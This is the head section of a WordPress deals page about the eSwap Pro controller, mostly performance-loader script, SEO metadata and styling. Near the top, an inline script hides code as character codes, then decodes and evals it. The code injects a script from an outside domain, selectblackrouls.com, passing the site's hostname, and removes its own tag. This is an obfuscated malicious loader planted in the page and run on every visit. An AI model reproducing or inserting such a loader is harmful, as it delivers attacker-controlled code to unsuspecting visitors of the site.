

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blackfridaydealr.com/eswap-pro-controller-black-friday/
body_size: 29091
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals</title>
<meta name="description" content="Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020:Long focused on entry-level and mid-range game controllers, Thrustmaster is"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blackfridaydealr.com/eswap-pro-controller-black-friday/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta property="og:description" content="Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020:Long focused on entry-level and mid-range game controllers, Thrustmaster is" />
<meta property="og:url" content="https://blackfridaydealr.com/eswap-pro-controller-black-friday/" />
<meta property="og:site_name" content="Black Friday Deals" />
<meta property="article:section" content="Games" />
<meta property="og:updated_time" content="2020-05-12T00:42:31+00:00" />
<meta property="og:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/05/13.png" />
<meta property="og:image:secure_url" content="https://blackfridaydealr.com/wp-content/uploads/2020/05/13.png" />
<meta property="og:image:width" content="475" />
<meta property="og:image:height" content="478" />
<meta property="og:image:alt" content="eSwap Pro Controller Black Friday" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-05-12T00:42:29+00:00" />
<meta property="article:modified_time" content="2020-05-12T00:42:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta name="twitter:description" content="Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020:Long focused on entry-level and mid-range game controllers, Thrustmaster is" />
<meta name="twitter:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/05/13.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blackfridaydealr.com/#person","name":"BLACK FRIDAY DEALS"},{"@type":"WebSite","@id":"https://blackfridaydealr.com/#website","url":"https://blackfridaydealr.com","name":"Black Friday Deals","publisher":{"@id":"https://blackfridaydealr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blackfridaydealr.com/wp-content/uploads/2020/05/13.png","url":"https://blackfridaydealr.com/wp-content/uploads/2020/05/13.png","width":"475","height":"478","caption":"eSwap Pro Controller Black Friday","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blackfridaydealr.com/eswap-pro-controller-black-friday/#webpage","url":"https://blackfridaydealr.com/eswap-pro-controller-black-friday/","name":"Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","datePublished":"2020-05-12T00:42:29+00:00","dateModified":"2020-05-12T00:42:31+00:00","isPartOf":{"@id":"https://blackfridaydealr.com/#website"},"primaryImageOfPage":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/05/13.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://blackfridaydealr.com/eswap-pro-controller-black-friday/#author","name":"Black Friday Deals","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","caption":"Black Friday Deals","inLanguage":"en-US"},"sameAs":["https://blackfridaydealr.com"]},{"@type":"BlogPosting","headline":"Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","keywords":"eSwap Pro Controller Black Friday","datePublished":"2020-05-12T00:42:29+00:00","dateModified":"2020-05-12T00:42:31+00:00","author":{"@id":"https://blackfridaydealr.com/eswap-pro-controller-black-friday/#author","name":"Black Friday Deals"},"publisher":{"@id":"https://blackfridaydealr.com/#person"},"description":"Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020:Long focused on entry-level and mid-range game controllers, Thrustmaster is","name":"Best eSwap Pro Controller Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","@id":"https://blackfridaydealr.com/eswap-pro-controller-black-friday/#richSnippet","isPartOf":{"@id":"https://blackfridaydealr.com/eswap-pro-controller-black-friday/#webpage"},"image":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/05/13.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blackfridaydealr.com/eswap-pro-controller-black-friday/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Feed" href="https://blackfridaydealr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Comments Feed" href="https://blackfridaydealr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Feswap-pro-controller-black-friday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Feswap-pro-controller-black-friday%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fasto-style-css' href='https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1743664858' type='text/css' media='all' />
<link rel='stylesheet' id='fasto-custom-css-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='fasto-custom-css-inline-css' type='text/css'>
.copyright-fasto{ display:none }

			body,.primary-font{font-family:Roboto, Arial} 
			h1,h2,h3,h4,h5,h6,.secondary-font,.woocommerce-Price-amount,.woocommerce form .form-row label{font-family:Roboto, Arial}
		
td, th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget { border-color:rgba(0, 0, 0, 0.2); }.tagcloud a,ul.tags a { border-color:rgba(0, 0, 0, 0.3); }.social-and-search,.articles .sticky .post-thumb,.tagcloud a:hover,.tags a:hover { border-color:rgba(0, 0, 0, 0.4); }.social-and-search svg,.author-date svg { fill:rgba(0, 0, 0, 0.4); }
/*# sourceURL=fasto-custom-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
